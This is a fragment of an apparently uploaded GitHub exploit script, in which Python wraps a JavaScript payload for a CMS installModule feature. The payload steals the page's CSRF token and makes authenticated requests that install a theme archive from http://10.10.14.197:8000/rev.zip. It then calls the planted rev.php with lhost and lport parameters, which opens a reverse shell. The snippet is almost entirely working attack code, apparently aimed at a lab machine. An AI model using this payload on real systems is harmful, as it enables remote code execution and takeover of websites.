 11 else:
12 data = '''
13 var url = "'''+str(sys.argv[1])+'''";
14 if (url.endsWith("/")) {
15 url = url.slice(0, -1);
16 }
17 var urlWithoutLog = url.split("/").slice(0, -1).join("/");
18 var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
19 var token = document.querySelectorAll('[name="token"]')[0].value;
20 var urlRev = urlWithoutLogBase+"/?installModule=http://10.10.14.197:8000/rev.zip&directoryName=violet&type=themes&token=" + token;
21 var xhr3 = new XMLHttpRequest();
22 xhr3.withCredentials = true;
23 xhr3.open("GET", urlRev);
24 xhr3.send();
25 xhr3.onload = function() {
26 if (xhr3.status == 200) {
27 var xhr4 = new XMLHttpRequest();
28 xhr4.withCredentials = true;
29 xhr4.open("GET", urlWithoutLogBase+"/themes/rev/rev.php");
30 xhr4.send();
31 xhr4.onload = function() {
32 if (xhr4.status == 200) {
33 var ip = "'''+str(sys.argv[2])+'''";
34 var port = "'''+str(sys.argv[3])+'''";
35 var xhr5 = new XMLHttpRequest();
36 xhr5.withCredentials = true;
37 xhr5.open("GET", urlWithoutLogBase+"/themes/rev/rev.php?lhost=" + ip + "&lport=" + port);
38 xhr5.send();
39
40 }
41 };
42 }
43 };
44 ''' prodigiousMind, 9 months ago • Add files via upload